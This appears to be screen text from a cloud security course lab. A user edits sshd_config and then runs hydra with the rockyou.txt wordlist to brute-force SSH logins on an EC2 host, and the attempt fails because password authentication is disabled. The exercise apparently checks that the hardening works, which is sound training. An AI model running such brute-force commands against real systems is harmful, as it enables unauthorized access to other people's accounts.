 DevOpsPipeline.pptx
E1T4.txt
E2T2.txt
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.png
outputs.png
README.md
s3stack_output.png
secret_recipe.txt
CODEOWNERS
README.md
nd063-c3-design-for-security-project-starter-...
Note.txt
33 sudo vi /etc/ssh/sshd_config
34 sudo service ssh restart
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS CODE REFERENCE LOG
54.146.194.51 Aa ab .* No results
cmd
ssh
ssh
ubuntu@ip-10-192-11-16:~$ date
Wed Jul 10 15:30:37 UTC 2024
ubuntu@ip-10-192-11-16:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-237-165-81.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-10 15:30:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-237-165-81.compute-1.amazonaws.com:22/
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth